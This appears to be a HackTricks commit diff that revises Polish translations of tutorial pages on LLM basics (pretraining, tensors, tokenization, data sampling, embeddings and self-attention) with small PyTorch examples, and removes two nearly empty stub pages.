mirror of
https://github.com/HackTricks-wiki/hacktricks.git
synced 2025-10-10 18:36:50 +00:00
Translated ['src/AI/AI-llm-architecture/0.-basic-llm-concepts.md', 'src/
This commit is contained in:
parent
d6419897e7
commit
8e03607b97
@ -1,29 +0,0 @@
|
||||
# 1911 - Pentesting fox
|
||||
|
||||
{{#include ./banners/hacktricks-training.md}}
|
||||
|
||||
I więcej usług:
|
||||
|
||||
ubiquiti-discover udp "Urządzenie Ubiquiti Networks"
|
||||
|
||||
dht udp "Węzły DHT"
|
||||
|
||||
5060 udp sip "SIP/"
|
||||
|
||||
.png>)
|
||||
|
||||
 (2) (2) (2) (2) (2) (2) (2) (2) (2) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (3).png>)
|
||||
|
||||
InfluxDB
|
||||
|
||||
.png>)
|
||||
|
||||
.png>)
|
||||
|
||||
.png>)
|
||||
|
||||
.png>)
|
||||
|
||||
.png>)
|
||||
|
||||
{{#include ./banners/hacktricks-training.md}}
|
||||
@ -1,3 +0,0 @@
|
||||
{{#include ./banners/hacktricks-training.md}}
|
||||
|
||||
{{#include ./banners/hacktricks-training.md}}
|
||||
@ -1,8 +1,10 @@
|
||||
# 0. Podstawowe pojęcia LLM
|
||||
|
||||
## Pretraining
|
||||
{{#include /banners/hacktricks-training.md}}
|
||||
|
||||
Pretraining to podstawowa faza w rozwijaniu dużego modelu językowego (LLM), w której model jest narażony na ogromne i różnorodne ilości danych tekstowych. W tym etapie **LLM uczy się fundamentalnych struktur, wzorców i niuansów języka**, w tym gramatyki, słownictwa, składni i relacji kontekstowych. Przetwarzając te obszerne dane, model nabywa szerokie zrozumienie języka i ogólnej wiedzy o świecie. Ta kompleksowa baza umożliwia LLM generowanie spójnego i kontekstowo odpowiedniego tekstu. Następnie ten wstępnie wytrenowany model może przejść do fine-tuningu, gdzie jest dalej trenowany na specjalistycznych zbiorach danych, aby dostosować swoje możliwości do konkretnych zadań lub dziedzin, poprawiając swoją wydajność i trafność w docelowych aplikacjach.
|
||||
## Wstępne uczenie
|
||||
|
||||
Wstępne uczenie to podstawowa faza w rozwijaniu dużego modelu językowego (LLM), w której model jest narażony na ogromne i różnorodne ilości danych tekstowych. W tym etapie **LLM uczy się fundamentalnych struktur, wzorców i niuansów języka**, w tym gramatyki, słownictwa, składni i relacji kontekstowych. Przetwarzając te obszerne dane, model nabywa szerokie zrozumienie języka i ogólnej wiedzy o świecie. Ta kompleksowa baza umożliwia LLM generowanie spójnego i kontekstowo odpowiedniego tekstu. Następnie, ten wstępnie wytrenowany model może przejść do fine-tuningu, gdzie jest dalej trenowany na wyspecjalizowanych zbiorach danych, aby dostosować swoje możliwości do konkretnych zadań lub dziedzin, poprawiając swoją wydajność i trafność w docelowych aplikacjach.
|
||||
|
||||
## Główne komponenty LLM
|
||||
|
||||
@ -43,9 +45,9 @@ W PyTorch, **tenzor** to podstawowa struktura danych, która służy jako wielow
|
||||
|
||||
Z perspektywy obliczeniowej, tenzory działają jako pojemniki na dane wielowymiarowe, gdzie każdy wymiar może reprezentować różne cechy lub aspekty danych. To sprawia, że tenzory są bardzo odpowiednie do obsługi złożonych zbiorów danych w zadaniach uczenia maszynowego.
|
||||
|
||||
### Tenzory PyTorch a tablice NumPy
|
||||
### Tenzory PyTorch vs. tablice NumPy
|
||||
|
||||
Chociaż tenzory PyTorch są podobne do tablic NumPy pod względem możliwości przechowywania i manipulacji danymi numerycznymi, oferują dodatkowe funkcjonalności kluczowe dla uczenia głębokiego:
|
||||
Chociaż tenzory PyTorch są podobne do tablic NumPy w swojej zdolności do przechowywania i manipulacji danymi numerycznymi, oferują dodatkowe funkcjonalności kluczowe dla uczenia głębokiego:
|
||||
|
||||
- **Automatyczna różniczkowanie**: Tenzory PyTorch wspierają automatyczne obliczanie gradientów (autograd), co upraszcza proces obliczania pochodnych wymaganych do trenowania sieci neuronowych.
|
||||
- **Przyspieszenie GPU**: Tenzory w PyTorch mogą być przenoszone i obliczane na GPU, co znacznie przyspiesza obliczenia na dużą skalę.
|
||||
@ -275,7 +277,7 @@ W tym kodzie:
|
||||
Podczas backward pass:
|
||||
|
||||
- PyTorch przeszukuje graf obliczeniowy w odwrotnej kolejności.
|
||||
- Dla każdej operacji stosuje regułę łańcuchową do obliczania gradientów.
|
||||
- Dla każdej operacji stosuje regułę łańcuchową do obliczenia gradientów.
|
||||
- Gradienty są gromadzone w atrybucie `.grad` każdego tensora parametru.
|
||||
|
||||
### **6. Zalety automatycznej różniczkowania**
|
||||
@ -283,3 +285,5 @@ Podczas backward pass:
|
||||
- **Efektywność:** Unika zbędnych obliczeń poprzez ponowne wykorzystanie wyników pośrednich.
|
||||
- **Dokładność:** Zapewnia dokładne pochodne do precyzji maszyny.
|
||||
- **Łatwość użycia:** Eliminuje ręczne obliczanie pochodnych.
|
||||
|
||||
{{#include /banners/hacktricks-training.md}}
|
||||
|
||||
@ -1,5 +1,7 @@
|
||||
# 1. Tokenizacja
|
||||
|
||||
{{#include /banners/hacktricks-training.md}}
|
||||
|
||||
## Tokenizacja
|
||||
|
||||
**Tokenizacja** to proces dzielenia danych, takich jak tekst, na mniejsze, łatwiejsze do zarządzania fragmenty zwane _tokenami_. Każdemu tokenowi przypisywany jest unikalny identyfikator numeryczny (ID). To fundamentalny krok w przygotowywaniu tekstu do przetwarzania przez modele uczenia maszynowego, szczególnie w przetwarzaniu języka naturalnego (NLP).
|
||||
@ -9,24 +11,24 @@
|
||||
|
||||
### **Jak działa tokenizacja**
|
||||
|
||||
1. **Dzielenie tekstu:**
|
||||
1. **Dzielnie tekstu:**
|
||||
- **Podstawowy tokenizator:** Prosty tokenizator może dzielić tekst na pojedyncze słowa i znaki interpunkcyjne, usuwając spacje.
|
||||
- _Przykład:_\
|
||||
Tekst: `"Witaj, świecie!"`\
|
||||
Tokeny: `["Witaj", ",", "świecie", "!"]`
|
||||
Tekst: `"Hello, world!"`\
|
||||
Tokeny: `["Hello", ",", "world", "!"]`
|
||||
2. **Tworzenie słownika:**
|
||||
- Aby przekształcić tokeny w numeryczne ID, tworzony jest **słownik**. Ten słownik zawiera wszystkie unikalne tokeny (słowa i symbole) i przypisuje każdemu z nich konkretny ID.
|
||||
- Aby przekształcić tokeny w numeryczne ID, tworzony jest **słownik**. Ten słownik zawiera wszystkie unikalne tokeny (słowa i symbole) i przypisuje każdemu z nich określony ID.
|
||||
- **Tokeny specjalne:** To specjalne symbole dodawane do słownika, aby obsługiwać różne scenariusze:
|
||||
- `[BOS]` (Początek sekwencji): Wskazuje początek tekstu.
|
||||
- `[EOS]` (Koniec sekwencji): Wskazuje koniec tekstu.
|
||||
- `[PAD]` (Wypełnienie): Używane do wyrównania długości wszystkich sekwencji w partii.
|
||||
- `[UNK]` (Nieznany): Reprezentuje tokeny, które nie znajdują się w słowniku.
|
||||
- _Przykład:_\
|
||||
Jeśli `"Witaj"` ma ID `64`, `","` to `455`, `"świecie"` to `78`, a `"!"` to `467`, to:\
|
||||
`"Witaj, świecie!"` → `[64, 455, 78, 467]`
|
||||
Jeśli `"Hello"` ma ID `64`, `","` to `455`, `"world"` to `78`, a `"!"` to `467`, to:\
|
||||
`"Hello, world!"` → `[64, 455, 78, 467]`
|
||||
- **Obsługa nieznanych słów:**\
|
||||
Jeśli słowo takie jak `"Żegnaj"` nie znajduje się w słowniku, jest zastępowane przez `[UNK]`.\
|
||||
`"Żegnaj, świecie!"` → `["[UNK]", ",", "świecie", "!"]` → `[987, 455, 78, 467]`\
|
||||
Jeśli słowo takie jak `"Bye"` nie znajduje się w słowniku, jest zastępowane przez `[UNK]`.\
|
||||
`"Bye, world!"` → `["[UNK]", ",", "world", "!"]` → `[987, 455, 78, 467]`\
|
||||
_(Zakładając, że `[UNK]` ma ID `987`)_
|
||||
|
||||
### **Zaawansowane metody tokenizacji**
|
||||
@ -43,7 +45,7 @@ Podczas gdy podstawowy tokenizator dobrze działa w przypadku prostych tekstów,
|
||||
- Eliminuje potrzebę tokena `[UNK]`, ponieważ wszystkie słowa mogą być reprezentowane przez łączenie istniejących tokenów subword.
|
||||
- Bardziej efektywny i elastyczny słownik.
|
||||
- _Przykład:_\
|
||||
`"grający"` może być tokenizowane jako `["gra", "jący"]`, jeśli `"gra"` i `"jący"` są częstymi subwordami.
|
||||
`"playing"` może być tokenizowane jako `["play", "ing"]`, jeśli `"play"` i `"ing"` są częstymi subwordami.
|
||||
2. **WordPiece:**
|
||||
- **Używane przez:** Modele takie jak BERT.
|
||||
- **Cel:** Podobnie jak BPE, dzieli słowa na jednostki subword, aby obsługiwać nieznane słowa i zmniejszać rozmiar słownika.
|
||||
@ -55,7 +57,7 @@ Podczas gdy podstawowy tokenizator dobrze działa w przypadku prostych tekstów,
|
||||
- Równoważy między posiadaniem zarządzalnego rozmiaru słownika a efektywnym reprezentowaniem słów.
|
||||
- Efektywnie obsługuje rzadkie i złożone słowa.
|
||||
- _Przykład:_\
|
||||
`"nieszczęście"` może być tokenizowane jako `["nie", "szczęście"]` lub `["nie", "szczęśliwy", "ść"]` w zależności od słownika.
|
||||
`"unhappiness"` może być tokenizowane jako `["un", "happiness"]` lub `["un", "happy", "ness"]` w zależności od słownika.
|
||||
3. **Model językowy Unigram:**
|
||||
- **Używane przez:** Modele takie jak SentencePiece.
|
||||
- **Cel:** Używa modelu probabilistycznego do określenia najbardziej prawdopodobnego zestawu tokenów subword.
|
||||
@ -67,7 +69,7 @@ Podczas gdy podstawowy tokenizator dobrze działa w przypadku prostych tekstów,
|
||||
- Elastyczny i może modelować język w sposób bardziej naturalny.
|
||||
- Często prowadzi do bardziej efektywnych i kompaktowych tokenizacji.
|
||||
- _Przykład:_\
|
||||
`"internacjonalizacja"` może być tokenizowane na mniejsze, znaczące subwordy, takie jak `["internacjonal", "izacja"]`.
|
||||
`"internationalization"` może być tokenizowane na mniejsze, znaczące subwordy, takie jak `["international", "ization"]`.
|
||||
|
||||
## Przykład kodu
|
||||
|
||||
@ -93,3 +95,6 @@ print(token_ids[:50])
|
||||
## Odniesienia
|
||||
|
||||
- [https://www.manning.com/books/build-a-large-language-model-from-scratch](https://www.manning.com/books/build-a-large-language-model-from-scratch)
|
||||
|
||||
|
||||
{{#include /banners/hacktricks-training.md}}
|
||||
|
||||
@ -1,11 +1,13 @@
|
||||
# 2. Próbkowanie Danych
|
||||
|
||||
{{#include /banners/hacktricks-training.md}}
|
||||
|
||||
## **Próbkowanie Danych**
|
||||
|
||||
**Próbkowanie Danych** jest kluczowym procesem w przygotowywaniu danych do trenowania dużych modeli językowych (LLM) takich jak GPT. Polega na organizowaniu danych tekstowych w sekwencje wejściowe i docelowe, które model wykorzystuje do nauki przewidywania następnego słowa (lub tokena) na podstawie poprzednich słów. Odpowiednie próbkowanie danych zapewnia, że model skutecznie uchwyci wzorce językowe i zależności.
|
||||
|
||||
> [!TIP]
|
||||
> Celem tej drugiej fazy jest bardzo proste: **Próbkowanie danych wejściowych i przygotowanie ich do fazy treningowej, zazwyczaj poprzez oddzielenie zbioru danych na zdania o określonej długości i wygenerowanie również oczekiwanej odpowiedzi.**
|
||||
> Celem tej drugiej fazy jest bardzo proste: **Próbkowanie danych wejściowych i przygotowanie ich do fazy treningowej, zazwyczaj poprzez podział zbioru danych na zdania o określonej długości oraz generowanie oczekiwanej odpowiedzi.**
|
||||
|
||||
### **Dlaczego Próbkowanie Danych Ma Znaczenie**
|
||||
|
||||
@ -84,7 +86,7 @@ Tokens: ["Lorem", "ipsum", "dolor", "sit", "amet,", "consectetur", "adipiscing",
|
||||
**Zrozumienie kroku**
|
||||
|
||||
- **Krok 1:** Okno przesuwa się do przodu o jeden token za każdym razem, co skutkuje silnie nakładającymi się sekwencjami. Może to prowadzić do lepszego uczenia się relacji kontekstowych, ale może zwiększyć ryzyko przeuczenia, ponieważ podobne punkty danych są powtarzane.
|
||||
- **Krok 2:** Okno przesuwa się do przodu o dwa tokeny za każdym razem, co zmniejsza nakładanie się. To zmniejsza redundancję i obciążenie obliczeniowe, ale może pominąć niektóre niuanse kontekstowe.
|
||||
- **Krok 2:** Okno przesuwa się do przodu o dwa tokeny za każdym razem, co zmniejsza nakładanie się. To zmniejsza redundancję i obciążenie obliczeniowe, ale może pominąć niektóre kontekstowe niuanse.
|
||||
- **Krok równy max_length:** Okno przesuwa się do przodu o całą wielkość okna, co skutkuje sekwencjami bez nakładania się. Minimalizuje to redundancję danych, ale może ograniczyć zdolność modelu do uczenia się zależności między sekwencjami.
|
||||
|
||||
**Przykład z krokiem 2:**
|
||||
@ -231,3 +233,6 @@ tensor([[ 367, 2885, 1464, 1807],
|
||||
## Odniesienia
|
||||
|
||||
- [https://www.manning.com/books/build-a-large-language-model-from-scratch](https://www.manning.com/books/build-a-large-language-model-from-scratch)
|
||||
|
||||
|
||||
{{#include /banners/hacktricks-training.md}}
|
||||
|
||||
@ -1,11 +1,13 @@
|
||||
# 3. Token Embeddings
|
||||
|
||||
{{#include /banners/hacktricks-training.md}}
|
||||
|
||||
## Token Embeddings
|
||||
|
||||
Po tokenizacji danych tekstowych, następnym kluczowym krokiem w przygotowaniu danych do trenowania dużych modeli językowych (LLM) takich jak GPT jest stworzenie **token embeddings**. Token embeddings przekształcają dyskretne tokeny (takie jak słowa lub pod-słowa) w ciągłe wektory numeryczne, które model może przetwarzać i z których może się uczyć. To wyjaśnienie rozkłada token embeddings, ich inicjalizację, zastosowanie oraz rolę osadzeń pozycyjnych w poprawie zrozumienia sekwencji tokenów przez model.
|
||||
|
||||
> [!TIP]
|
||||
> Celem tej trzeciej fazy jest bardzo proste: **Przypisz każdemu z poprzednich tokenów w słowniku wektor o pożądanych wymiarach, aby wytrenować model.** Każde słowo w słowniku będzie punktem w przestrzeni o X wymiarach.\
|
||||
> Cel tej trzeciej fazy jest bardzo prosty: **Przypisz każdemu z poprzednich tokenów w słowniku wektor o pożądanych wymiarach, aby wytrenować model.** Każde słowo w słowniku będzie punktem w przestrzeni o X wymiarach.\
|
||||
> Zauważ, że początkowo pozycja każdego słowa w przestrzeni jest po prostu inicjowana "losowo", a te pozycje są parametrami, które można trenować (będą poprawiane podczas treningu).
|
||||
>
|
||||
> Co więcej, podczas osadzania tokenów **tworzona jest kolejna warstwa osadzeń**, która reprezentuje (w tym przypadku) **absolutną pozycję słowa w zdaniu treningowym**. W ten sposób słowo w różnych pozycjach w zdaniu będzie miało inną reprezentację (znaczenie).
|
||||
@ -67,7 +69,7 @@ tensor([[-0.4015, 0.9666, -1.1481]], grad_fn=<EmbeddingBackward0>)
|
||||
```
|
||||
**Interpretacja:**
|
||||
|
||||
- Token na indeksie `3` jest reprezentowany przez wektor `[-0.4015, 0.9666, -1.1481]`.
|
||||
- Token o indeksie `3` jest reprezentowany przez wektor `[-0.4015, 0.9666, -1.1481]`.
|
||||
- Te wartości to parametry, które można trenować, a model dostosuje je podczas treningu, aby lepiej reprezentować kontekst i znaczenie tokena.
|
||||
|
||||
### **Jak działają osadzenia tokenów podczas treningu**
|
||||
@ -83,7 +85,7 @@ Podczas treningu każdy token w danych wejściowych jest konwertowany na odpowia
|
||||
**Struktura danych:**
|
||||
|
||||
- Każda partia jest reprezentowana jako tensor 3D o kształcie `(batch_size, max_length, embedding_dim)`.
|
||||
- W naszym przykładzie kształt będzie wynosił `(8, 4, 256)`.
|
||||
- W naszym przykładzie kształt wynosi `(8, 4, 256)`.
|
||||
|
||||
**Wizualizacja:**
|
||||
```css
|
||||
@ -138,7 +140,7 @@ Podczas gdy osadzenia tokenów uchwycają znaczenie poszczególnych tokenów, ni
|
||||
- **Używane przez:** Modele GPT OpenAI.
|
||||
2. **Osadzenia Pozycyjne Relatywne:**
|
||||
- Kodują względną odległość między tokenami, a nie ich absolutne pozycje.
|
||||
- **Przykład:** Wskazują, jak daleko od siebie są dwa tokeny, niezależnie od ich absolutnych pozycji w sekwencji.
|
||||
- **Przykład:** Wskazują, jak daleko od siebie znajdują się dwa tokeny, niezależnie od ich absolutnych pozycji w sekwencji.
|
||||
- **Używane przez:** Modele takie jak Transformer-XL i niektóre warianty BERT.
|
||||
|
||||
### **Jak Osadzenia Pozycyjne Są Zintegrowane:**
|
||||
@ -201,3 +203,6 @@ print(input_embeddings.shape) # torch.Size([8, 4, 256])
|
||||
## Odniesienia
|
||||
|
||||
- [https://www.manning.com/books/build-a-large-language-model-from-scratch](https://www.manning.com/books/build-a-large-language-model-from-scratch)
|
||||
|
||||
|
||||
{{#include /banners/hacktricks-training.md}}
|
||||
|
||||
@ -1,20 +1,22 @@
|
||||
# 4. Mechanizmy Uwag
|
||||
# 4. Mechanizmy Uwagowe
|
||||
|
||||
## Mechanizmy Uwag i Samo-Uwaga w Sieciach Neuronowych
|
||||
{{#include /banners/hacktricks-training.md}}
|
||||
|
||||
Mechanizmy uwag pozwalają sieciom neuronowym **skupić się na konkretnych częściach wejścia podczas generowania każdej części wyjścia**. Przypisują różne wagi różnym wejściom, pomagając modelowi zdecydować, które wejścia są najbardziej istotne dla danego zadania. Jest to kluczowe w zadaniach takich jak tłumaczenie maszynowe, gdzie zrozumienie kontekstu całego zdania jest niezbędne do dokładnego tłumaczenia.
|
||||
## Mechanizmy Uwagowe i Samo-Uwaga w Sieciach Neuronowych
|
||||
|
||||
Mechanizmy uwagowe pozwalają sieciom neuronowym **skupiać się na konkretnych częściach wejścia podczas generowania każdej części wyjścia**. Przypisują różne wagi różnym wejściom, pomagając modelowi zdecydować, które wejścia są najbardziej istotne dla danego zadania. Jest to kluczowe w zadaniach takich jak tłumaczenie maszynowe, gdzie zrozumienie kontekstu całego zdania jest niezbędne do dokładnego tłumaczenia.
|
||||
|
||||
> [!TIP]
|
||||
> Celem tej czwartej fazy jest bardzo prosty: **Zastosować kilka mechanizmów uwag**. Będą to **powtarzające się warstwy**, które będą **uchwytywać relację słowa w słownictwie z jego sąsiadami w aktualnym zdaniu używanym do trenowania LLM**.\
|
||||
> Celem tej czwartej fazy jest bardzo proste: **Zastosować pewne mechanizmy uwagowe**. Będą to **wielokrotnie powtarzane warstwy**, które **uchwycą relację słowa w słowniku z jego sąsiadami w aktualnym zdaniu używanym do trenowania LLM**.\
|
||||
> Używa się do tego wielu warstw, więc wiele parametrów do uczenia będzie uchwytywać te informacje.
|
||||
|
||||
### Zrozumienie Mechanizmów Uwag
|
||||
### Zrozumienie Mechanizmów Uwagowych
|
||||
|
||||
W tradycyjnych modelach sekwencja-do-sekwencji używanych do tłumaczenia języków, model koduje sekwencję wejściową w wektor kontekstowy o stałej wielkości. Jednak podejście to ma trudności z długimi zdaniami, ponieważ wektor kontekstowy o stałej wielkości może nie uchwycić wszystkich niezbędnych informacji. Mechanizmy uwag rozwiązują to ograniczenie, pozwalając modelowi rozważać wszystkie tokeny wejściowe podczas generowania każdego tokenu wyjściowego.
|
||||
W tradycyjnych modelach sekwencja-do-sekwencji używanych do tłumaczenia języków, model koduje sekwencję wejściową w wektor kontekstowy o stałym rozmiarze. Jednak podejście to ma trudności z długimi zdaniami, ponieważ wektor kontekstowy o stałym rozmiarze może nie uchwycić wszystkich niezbędnych informacji. Mechanizmy uwagowe rozwiązują to ograniczenie, pozwalając modelowi rozważać wszystkie tokeny wejściowe podczas generowania każdego tokenu wyjściowego.
|
||||
|
||||
#### Przykład: Tłumaczenie Maszynowe
|
||||
|
||||
Rozważmy tłumaczenie niemieckiego zdania "Kannst du mir helfen diesen Satz zu übersetzen" na angielski. Tłumaczenie słowo po słowie nie dałoby gramatycznie poprawnego zdania w języku angielskim z powodu różnic w strukturach gramatycznych między językami. Mechanizm uwag umożliwia modelowi skupienie się na istotnych częściach zdania wejściowego podczas generowania każdego słowa zdania wyjściowego, co prowadzi do dokładniejszego i spójnego tłumaczenia.
|
||||
Rozważmy tłumaczenie niemieckiego zdania "Kannst du mir helfen diesen Satz zu übersetzen" na angielski. Tłumaczenie słowo po słowie nie dałoby gramatycznie poprawnego zdania w języku angielskim z powodu różnic w strukturach gramatycznych między językami. Mechanizm uwagi umożliwia modelowi skupienie się na istotnych częściach zdania wejściowego podczas generowania każdego słowa zdania wyjściowego, co prowadzi do dokładniejszego i spójnego tłumaczenia.
|
||||
|
||||
### Wprowadzenie do Samo-Uwagi
|
||||
|
||||
@ -23,10 +25,10 @@ Samo-uwaga, lub intra-uwaga, to mechanizm, w którym uwaga jest stosowana w obr
|
||||
#### Kluczowe Pojęcia
|
||||
|
||||
- **Tokeny**: Indywidualne elementy sekwencji wejściowej (np. słowa w zdaniu).
|
||||
- **Osadzenia**: Wektory reprezentujące tokeny, uchwycające informacje semantyczne.
|
||||
- **Wagi Uwag**: Wartości, które określają znaczenie każdego tokenu w stosunku do innych.
|
||||
- **Osadzenia**: Wektorowe reprezentacje tokenów, uchwycające informacje semantyczne.
|
||||
- **Wagi Uwagowe**: Wartości, które określają znaczenie każdego tokenu w stosunku do innych.
|
||||
|
||||
### Obliczanie Wag Uwag: Przykład Krok po Kroku
|
||||
### Obliczanie Wag Uwagowych: Przykład Krok po Kroku
|
||||
|
||||
Rozważmy zdanie **"Hello shiny sun!"** i przedstawmy każde słowo za pomocą 3-wymiarowego osadzenia:
|
||||
|
||||
@ -36,33 +38,33 @@ Rozważmy zdanie **"Hello shiny sun!"** i przedstawmy każde słowo za pomocą 3
|
||||
|
||||
Naszym celem jest obliczenie **wektora kontekstowego** dla słowa **"shiny"** przy użyciu samo-uwagi.
|
||||
|
||||
#### Krok 1: Obliczanie Wyników Uwag
|
||||
#### Krok 1: Obliczanie Wyników Uwagowych
|
||||
|
||||
> [!TIP]
|
||||
> Po prostu pomnóż każdą wartość wymiaru zapytania przez odpowiednią wartość każdego tokenu i dodaj wyniki. Otrzymujesz 1 wartość na parę tokenów.
|
||||
> Po prostu pomnóż każdą wartość wymiaru zapytania przez odpowiednią wartość każdego tokenu i dodaj wyniki. Otrzymujesz 1 wartość dla każdej pary tokenów.
|
||||
|
||||
Dla każdego słowa w zdaniu oblicz wynik **uwagi** w odniesieniu do "shiny", obliczając iloczyn skalarny ich osadzeń.
|
||||
Dla każdego słowa w zdaniu oblicz **wynik uwagi** w odniesieniu do "shiny", obliczając iloczyn skalarny ich osadzeń.
|
||||
|
||||
**Wynik Uwag między "Hello" a "shiny"**
|
||||
**Wynik Uwagowy między "Hello" a "shiny"**
|
||||
|
||||
<figure><img src="../../images/image (4) (1) (1).png" alt="" width="563"><figcaption></figcaption></figure>
|
||||
|
||||
**Wynik Uwag między "shiny" a "shiny"**
|
||||
**Wynik Uwagowy między "shiny" a "shiny"**
|
||||
|
||||
<figure><img src="../../images/image (1) (1) (1) (1) (1) (1) (1) (1).png" alt="" width="563"><figcaption></figcaption></figure>
|
||||
|
||||
**Wynik Uwag między "sun" a "shiny"**
|
||||
**Wynik Uwagowy między "sun" a "shiny"**
|
||||
|
||||
<figure><img src="../../images/image (2) (1) (1) (1) (1).png" alt="" width="563"><figcaption></figcaption></figure>
|
||||
|
||||
#### Krok 2: Normalizacja Wyników Uwag w Celu Uzyskania Wag Uwag
|
||||
#### Krok 2: Normalizacja Wyników Uwagowych w Celu Uzyskania Wag Uwagowych
|
||||
|
||||
> [!TIP]
|
||||
> Nie zgub się w terminach matematycznych, cel tej funkcji jest prosty, znormalizować wszystkie wagi, aby **suma wyniosła 1**.
|
||||
> Nie zgub się w terminach matematycznych, cel tej funkcji jest prosty, znormalizować wszystkie wagi, aby **suma wynosiła 1**.
|
||||
>
|
||||
> Ponadto, funkcja **softmax** jest używana, ponieważ akcentuje różnice dzięki części wykładniczej, co ułatwia wykrywanie użytecznych wartości.
|
||||
> Ponadto, funkcja **softmax** jest używana, ponieważ podkreśla różnice dzięki części wykładniczej, co ułatwia wykrywanie użytecznych wartości.
|
||||
|
||||
Zastosuj funkcję **softmax** do wyników uwag, aby przekształcić je w wagi uwag, które sumują się do 1.
|
||||
Zastosuj funkcję **softmax** do wyników uwagi, aby przekształcić je w wagi uwagowe, które sumują się do 1.
|
||||
|
||||
<figure><img src="../../images/image (3) (1) (1) (1) (1).png" alt="" width="293"><figcaption></figcaption></figure>
|
||||
|
||||
@ -74,16 +76,16 @@ Obliczanie sumy:
|
||||
|
||||
<figure><img src="../../images/image (5) (1) (1).png" alt="" width="563"><figcaption></figcaption></figure>
|
||||
|
||||
Obliczanie wag uwag:
|
||||
Obliczanie wag uwagowych:
|
||||
|
||||
<figure><img src="../../images/image (6) (1) (1).png" alt="" width="404"><figcaption></figcaption></figure>
|
||||
|
||||
#### Krok 3: Obliczanie Wektora Kontekstowego
|
||||
|
||||
> [!TIP]
|
||||
> Po prostu weź każdą wagę uwag i pomnóż ją przez odpowiednie wymiary tokenu, a następnie zsumuj wszystkie wymiary, aby uzyskać tylko 1 wektor (wektor kontekstowy)
|
||||
> Po prostu weź każdą wagę uwagową i pomnóż ją przez odpowiednie wymiary tokenu, a następnie zsumuj wszystkie wymiary, aby uzyskać tylko 1 wektor (wektor kontekstowy)
|
||||
|
||||
**Wektor kontekstowy** jest obliczany jako ważona suma osadzeń wszystkich słów, przy użyciu wag uwag.
|
||||
**Wektor kontekstowy** oblicza się jako ważoną sumę osadzeń wszystkich słów, używając wag uwagowych.
|
||||
|
||||
<figure><img src="../../images/image (16).png" alt="" width="369"><figcaption></figcaption></figure>
|
||||
|
||||
@ -105,17 +107,17 @@ Sumując ważone osadzenia:
|
||||
|
||||
`wektor kontekstowy=[0.0779+0.2156+0.1057, 0.0504+0.1382+0.1972, 0.1237+0.3983+0.3390]=[0.3992,0.3858,0.8610]`
|
||||
|
||||
**Ten wektor kontekstowy reprezentuje wzbogacone osadzenie dla słowa "shiny", uwzględniając informacje ze wszystkich słów w zdaniu.**
|
||||
**Ten wektor kontekstowy reprezentuje wzbogaconą osadzenie dla słowa "shiny", uwzględniając informacje ze wszystkich słów w zdaniu.**
|
||||
|
||||
### Podsumowanie Procesu
|
||||
|
||||
1. **Oblicz Wyniki Uwag**: Użyj iloczynu skalarnego między osadzeniem docelowego słowa a osadzeniami wszystkich słów w sekwencji.
|
||||
2. **Normalizuj Wyniki, Aby Uzyskać Wagi Uwag**: Zastosuj funkcję softmax do wyników uwag, aby uzyskać wagi, które sumują się do 1.
|
||||
3. **Oblicz Wektor Kontekstowy**: Pomnóż osadzenie każdego słowa przez jego wagę uwag i zsumuj wyniki.
|
||||
1. **Oblicz Wyniki Uwagowe**: Użyj iloczynu skalarnego między osadzeniem docelowego słowa a osadzeniami wszystkich słów w sekwencji.
|
||||
2. **Normalizuj Wyniki, aby Uzyskać Wagi Uwagowe**: Zastosuj funkcję softmax do wyników uwagi, aby uzyskać wagi, które sumują się do 1.
|
||||
3. **Oblicz Wektor Kontekstowy**: Pomnóż osadzenie każdego słowa przez jego wagę uwagową i zsumuj wyniki.
|
||||
|
||||
## Samo-Uwaga z Uczonymi Wagami
|
||||
|
||||
W praktyce mechanizmy samo-uwagi używają **uczących się wag**, aby nauczyć się najlepszych reprezentacji dla zapytań, kluczy i wartości. To wiąże się z wprowadzeniem trzech macierzy wag:
|
||||
W praktyce mechanizmy samo-uwagi używają **uczących się wag**, aby nauczyć się najlepszych reprezentacji dla zapytań, kluczy i wartości. Obejmuje to wprowadzenie trzech macierzy wag:
|
||||
|
||||
<figure><img src="../../images/image (10) (1) (1).png" alt="" width="239"><figcaption></figcaption></figure>
|
||||
|
||||
@ -153,15 +155,15 @@ queries = torch.matmul(inputs, W_query)
|
||||
keys = torch.matmul(inputs, W_key)
|
||||
values = torch.matmul(inputs, W_value)
|
||||
```
|
||||
#### Krok 2: Oblicz Skalowaną Uwagę Dot-Product
|
||||
#### Krok 2: Obliczanie uwagi z wykorzystaniem skalowanego iloczynu skalarnego
|
||||
|
||||
**Oblicz Wyniki Uwag**
|
||||
**Obliczanie wyników uwagi**
|
||||
|
||||
Podobnie jak w poprzednim przykładzie, ale tym razem, zamiast używać wartości wymiarów tokenów, używamy macierzy kluczy tokenu (już obliczonej przy użyciu wymiarów):. Tak więc, dla każdego zapytania `qi` i klucza `kj`:
|
||||
Podobnie jak w poprzednim przykładzie, ale tym razem, zamiast używać wartości wymiarów tokenów, używamy macierzy kluczy tokena (już obliczonej przy użyciu wymiarów):. Tak więc, dla każdego zapytania `qi` i klucza `kj`:
|
||||
|
||||
<figure><img src="../../images/image (12).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
**Skaluj Wyniki**
|
||||
**Skalowanie wyników**
|
||||
|
||||
Aby zapobiec zbyt dużym iloczynom skalarnym, skaluj je przez pierwiastek kwadratowy z wymiaru klucza `dk`:
|
||||
|
||||
@ -170,19 +172,19 @@ Aby zapobiec zbyt dużym iloczynom skalarnym, skaluj je przez pierwiastek kwadra
|
||||
> [!TIP]
|
||||
> Wynik jest dzielony przez pierwiastek kwadratowy z wymiarów, ponieważ iloczyny skalarne mogą stać się bardzo duże, a to pomaga je regulować.
|
||||
|
||||
**Zastosuj Softmax, aby Uzyskać Wagi Uwag:** Jak w początkowym przykładzie, znormalizuj wszystkie wartości, aby ich suma wynosiła 1.
|
||||
**Zastosuj Softmax, aby uzyskać wagi uwagi:** Jak w początkowym przykładzie, znormalizuj wszystkie wartości, aby ich suma wynosiła 1.
|
||||
|
||||
<figure><img src="../../images/image (14).png" alt="" width="295"><figcaption></figcaption></figure>
|
||||
|
||||
#### Krok 3: Oblicz Wektory Kontekstowe
|
||||
#### Krok 3: Obliczanie wektorów kontekstu
|
||||
|
||||
Jak w początkowym przykładzie, po prostu zsumuj wszystkie macierze wartości, mnożąc każdą z nich przez jej wagę uwagi:
|
||||
|
||||
